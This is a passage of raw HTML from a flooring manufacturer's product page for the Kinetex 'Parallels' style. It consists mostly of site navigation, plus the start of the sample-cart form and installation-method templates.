		</section>
	<header>
	<a class="skip-to-content" href="#content">Skip to Content</a>

	<div class="utilBarContainer">
		<div class="utilBar">
			<nav class="nav utilBar-nav" aria-label="Utility">
				<div class="nav-menu">

					
					
					<div class="menu"><ul class="menu-items"><li class="preIcon preIcon_rep menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Find a Rep">Find a Rep</span></a></li>
<li class="preIcon preIcon_login menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/login/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Login">Login</span></a></li>
<li class="preIcon preIcon_cart menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/cart/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sample Cart">Sample Cart <span class="wooCartItemCount cartEmpty">(0)</span></span></a></li>
					<li class="menu-item menu-item-cta menu-item-type-custom menu-item-object-custom menu-item-level-0">
													<a class="btn btn_utility" href="https://www.jjflooringgroup.com/24-7-order-online">
								<span class="btn-bold">24-7</span> Order Online
							</a>
											</li>

					<li class="header-link-search preIcon preIcon_search menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0">
						<a href="javascript:void(0)" class="menu-item-link" role="button">
							<span class="sr-only">Search</span><span class="ico"></span>
						</a>
					</li>

					</ul></div>				</div>
			</nav>
		</div>
	</div>

		
	<div class="headerContainer">
		<div class="header">
			<a href="https://www.jjflooringgroup.com" class="header-logo">
				<img src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/logo-header.svg?v=20190812" data-svg-fallback="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848990/logo-header_fn3kwa/logo-header_fn3kwa.png?_i=AA&v=20190812"
				alt="J + J Flooring Group home" />
			</a>

			<div class="nav header-nav">
				<button type="button" class="nav-button" aria-haspopup="true" aria-expanded="false">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
					<span class="sr-only d-block">Open Navigation</span>
				</button>
				<nav class="nav-menu" aria-label="Main">
					<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Products">Products</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Products</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="All Products">All Products</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/broadloom/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Broadloom">Broadloom</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/modular/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Modular">Modular</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex">Kinetex</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Products">Kinetex Products</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="What is Kinetex?">What is Kinetex?</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/faqs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="FAQs">FAQs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/where-to-use/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Where to use">Where to use</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-2"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex Attributes">Kinetex Attributes</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex Attributes</span></button></span>
		<div class="menu"><ul class="menu-items">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/durability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Durability">Durability</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Maintenance">Maintenance</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture Tolerance &#038; Mitigation">Moisture Tolerance &#038; Mitigation</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/health/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Health">Health</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/safety/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Safety">Safety</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/acoustics/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Acoustics">Acoustics</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/comfort/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Comfort">Comfort</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3"><a href="https://www.jjflooringgroup.com/what-is-kinetex/kinetex-attributes/sustainability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a></li>
		</ul></div>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Projects">Kinetex Projects</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/kinetex-wall-base/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex / Wall Base">Kinetex / Wall Base</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/resilient/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resilient">Resilient</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resilient</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/lvt/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="LVT">LVT</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/rigid-core/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Rigid Core">Rigid Core</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-2"><a href="https://www.jjflooringgroup.com/product-category/bio-based-resilient/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Bio-Based Resilient">Bio-Based Resilient</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/living_spaces/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Living Spaces">Living Spaces</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/rugs/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Rugs">Rugs</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Rugs</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/custom-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Custom Rugs">Custom Rugs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/stock-rugs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Standard Rugs">Standard Rugs</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/walk_off/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Walk-Off">Walk-Off</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/quick_ship/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Quick Ship">Quick Ship</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-designer_palette menu-item-level-1"><a href="https://www.jjflooringgroup.com/designer-palettes/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Designer Palettes">Designer Palettes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/gsa/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="GSA">GSA</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/usaf/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="USAF">USAF</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/omnia/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Omnia">Omnia</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/technical/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Technical">Technical</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Technical</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/warranties/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Warranties">Warranties</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/installation-maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Installation &#038; Maintenance">Installation &#038; Maintenance</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/adhesives/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Adhesives">Adhesives</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technologies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technologies">Technologies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/backings/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Backings">Backings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture">Moisture</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/white-papers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="White Papers">White Papers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/technical/technical-briefs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical Briefs">Technical Briefs</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a target="_blank" href="https://floorlifecost.com/Calc/index.php" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Cost Calculator">Cost Calculator</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/segments/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Segments">Segments</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Segments</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/corporate/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Corporate">Corporate</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Education">Education</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Education</span></button></span>
	<div class="menu"><ul class="menu-items">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/k-12/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="K – 12">K – 12</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2"><a href="https://www.jjflooringgroup.com/segments/education/higher-education/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Higher Education">Higher Education</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/healthcare/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Healthcare">Healthcare</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/senior-living/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Senior Living">Senior Living</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/retail/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Retail">Retail</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/public-space/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Public Space">Public Space</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/civic/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Civic">Civic</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/segments/hospitality/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Hospitality">Hospitality</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Company">Company</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Company</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/careers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Careers">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/about-jj/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="About Us">About Us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/customer-programs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Customer Programs">Customer Programs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/helping-hands/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Helping Hands">Helping Hands</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/accolades/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Accolades">Accolades</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Sustainability</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Overview">Overview</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/certifications/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Certifications">Certifications</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/material-health-transparency/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Transparency">Transparency</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/pvc-free-flooring-options/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="PVC-Free Flooring Options">PVC-Free Flooring Options</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/r4/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="R4 Sample Return">R4 Sample Return</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/sustainability/carpet-reclamation/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Flooring Reclamation">Flooring Reclamation</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-level-0"><a href="#" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Resources">Resources</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Resources</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="track-literature menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/literature/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Literature">Literature</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Product Gallery">Product Gallery</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Projects">Projects</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1"><a href="https://www.jjflooringgroup.com/gallery/case-studies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Case Studies">Case Studies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/catalog-builder/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Catalog Builder">Catalog Builder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1"><a href="/gallery/videos/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Videos">Videos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/design-days/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Design Days">Design Days</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item_digital-preview menu-item-level-0"><button href="#digital_preview" class="menu-item-link" onClick="ffViz.startStandalone();" aria-label="Open Digital Preview"><span class="ico"></span><span class="text" data-label="Digital Preview"><img class='digital-preview-logo' alt='Digital Preview logo' src='https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/jj-digital-preview-text.svg' /></span></button></li>
</ul></div>
					<div class="header-nav-utility">
						<div class="header-nav-utility-search">
							<form action="https://www.jjflooringgroup.com" class="form" />
							<div class="form-fields">
								<div class="field">
									<label for="mobile_search" class="sr-only d-block">Search</label>
									<input type="text" name="s" id="mobile_search" value="" />
								</div>
							</div>
							<div class="form-actions">
								<button type="submit" class="btn"><span class="sr-only">Submit</span><span class="ico"></span></button>
							</div>
							</form>
						</div>
						<div class="header-nav-utility-nav">
							<div class="menu"><ul class="menu-items"><li class="preIcon preIcon_rep menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Find a Rep">Find a Rep</span></a></li>
<li class="preIcon preIcon_login menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/login/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Login">Login</span></a></li>
<li class="preIcon preIcon_cart menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/cart/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sample Cart">Sample Cart <span class="wooCartItemCount cartEmpty">(0)</span></span></a></li>
</ul></div>															<a class="btn btn_utility" href="https://www.jjflooringgroup.com/24-7-order-online"><span class="btn-bold">24-7</span> Order Online</a>
													</div>
					</div>
				</nav>
			</div>
		</div>

	</div>

	<div class="header-nav-searchContainer">
		<div class="header-nav-search">
			<div class="header-nav-search-form">
				<form action="https://www.jjflooringgroup.com" class="form" />
				<div class="form-fields">
					<div class="field">
						<label for="header_search" class="sr-only d-block">Search</label>
						<input type="text" name="s" id="header_search" value="" placeholder="What are you looking for?" autocomplete="off" />
					</div>
				</div>
				<div class="form-actions">
					<button type="submit" class="btn btn_submit"><span class="sr-only">Submit</span><span class="ico"></span></button>
					<button type="button" class="btn remove"><span class="sr-only">Close</span><span class="ico"></span></button>
				</div>
				</form>
			</div>
		</div>
	</div>

</header>

<div style="display:none!important;" class="addToCartErrorCont">
	<div class="confirmPopup-content">
		<div class="confirmPopup-header">
			<div class="confirmPopup-header-title">
				<div class="confirmPopup-header-title-ico"><span></span>
					<p>!</p>
				</div>
				Warning
			</div>
		</div>
		<div class="confirmPopup-body">
			<div class="confirmPopup-body-details" ng-transclude=""><span class="ng-scope">
					Are you sure you want to clear all the tiles? This cannot be undone!
				</span></div>
		</div>
	</div>
</div>
<main id="content">
	<div class="contentContainer">
		<div class="content">

							<div class="container">
					<div class="row">
	<div class="col-sm-12">

		
		<div class="widget widget_productDetails">
			<div class="widget-content">
				<!-- top -->
				<div class="productDetails-header">
					<div class="left col-sm-6 col-md-4">
						<div class="productDetails-title">
							<h1 class="product-title-style">Parallels</h1>
							<div class="product-title-bottom">
								<span class="product-title-bottom-color">1856</span>
								<span class="product-title-bottom-sqYdMinimum">
																	</span>
							</div>
							<div class="product-title-brand">Kinetex</div>
						</div>

						<div class="productDetails-brand">
																																<a href="https://www.jjflooringgroup.com/what-is-kinetex/">What is Kinetex?</a>
																					</div>

											</div>
					<div class="right col-sm-6 col-md-8">
						<!-- add to cart form -->

						<form class="variations_form cart" method="post" enctype="multipart/form-data" >
							<div class="single_variation_wrap">
								<div class="variations_button">
									<button type="submit" class="btn-cart">Add Sample To Cart</button>
								</div>
							</div>

							<input type="hidden" name="quantity" value="1">

							<!-- these values are constant -->
							<input type="hidden" name="add-to-cart" value="71499" />
							<input type="hidden" name="product_id" value="71499" />

							<!-- these values are updated based on the swatch selected -->
							<input type="hidden" name="variation_id" class="variation_id" value="" />
							<input type="hidden" name="attribute_pa_color" value="" />


							<div class="variations_form-alert">
								<div class="variations_form-alert-inner">
									<div class="alert-message">
									</div>
								</div>

								<div class="alert-template">
									<p>Parallels (1856) in color %COLOR% (%COLOR_NUM%) is not available in a 24" x 24" sample.<br />
									<p class="alternateStyle">
										<a href="#" class="alternateStyle-link" style="text-decoration: underline;">Order %COLOR% (%COLOR_NUM%) in an available size.</a>
									</p>
								</div>
							</div>
						</form>

						<div style="display: none" id="alternate_product_popup">
							<div class="productQuickViewPopup-content">
								<div class="productQuickViewPopup-alert">
									<div class="popup-body">
										<div class="productQuickView">
											<div class="productQuickView-details">
												<div class="productQuickView-text">
													<h2 class="product-name">Parallels</h2>
													<p class="product-name-desc">1856</p>
												</div>
											</div>

											<div class="productQuickView-alert">
												<div class="productQuickView-alert-inner">
													<p>Parallels (1856) in color %COLOR% (%COLOR_NUM%) is not available in a 24" x 24" sample.<br />
													<p class="alternateStyle">
														<a href="#" class="alternateStyle-link">Order %COLOR% (%COLOR_NUM%) in an available size.</a>
													</p>
												</div>
											</div>

											<div class="productQuickView-actions">
												<a class="btn-main-sm popup-close" href="javascript:void(0)">Back To Product</a>
												<a class="btn-main-sm alternateStyle alternateStyle-link" href="#">View Alternative Product</a>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>

						
					</div>

					<div class="productDetails-share">
												<div class="productDetails-share-menu">
							<span class="menu-label">
								Share:							</span>
							<ul class="menu-items">
								<li class="menu-item">
									<button href="javascript:void(0);" data-clipboard-text="https://www.jjflooringgroup.com/product/parallels/" class="clipboard-copy share-link">
										<span class="sr-only">Copy to clipboard</span>
										<span class="fa fa-link"></spa>
											<span class="clipboard-message clipboard-message_copied">
												<span class="clipboard-message-content">
													<span>Copied</span>
												</span>
											</span>
									</button>
								</li>
								<li class="menu-item">
									<a href="mailto:?subject=Parallels&body=https%3A%2F%2Fwww.jjflooringgroup.com%2Fproduct%2Fparallels%2F" class="share-email">
										<span class="fa fa-envelope-o"></span>
										<span class="sr-only d-block">Share via email</span>
									</a>
								</li>
							</ul>
						</div>
					</div>
				</div>


								
								<div class="product-disclaimer quickShipMessage">
					<p class="product-disclaimerText">Quick Ship – For Kinetex orders up to 1,500 square yards (13,500 sq. ft.) some of our most popular styles and colors will ship within 10 days.</p>
				</div>

				<!-- #top -->
								<div class="visualizer" ng-app="jj.visualizer" ng-controller="MainController">
	<script type="text/ng-template" id="/templates/installation_method.html">
	<div class="productDetails-visual-installationMethod">
		<a class="btn-ico btn_full popup-link" ng-click="showInstallationMethods = true">
			<span class="text">Install Methods</span>
			<span class="ico"><span class="svgSprite_installation_method_button"></span></span>
		</a>
		<div class="productDetails-visual-installationMethod-preview">
			<div class="productDetails-visual-installationMethod-diagram" ng-style="getDiagramStyle()"></div>
		</div>
	</div>

	<div ui-popup="showInstallationMethods" ui-popup-modal="true" ui-popup-closed="close()">
		<div installation-method-popup ng-if="showInstallationMethods"></div>
	</div>
</script><script type="text/ng-template" id="/templates/installation_method/popup.html">
	<div class="productInstallationMethodOptionsPopup-content">
		<div class="popup-header">
			<h2 class="popup-title">Installation Methods</h2>
		</div>
		<div class="popup-body">
			<div class="productInstallationMethodOptions">
				<div class="productInstallationMethodOptions-installationMethods">
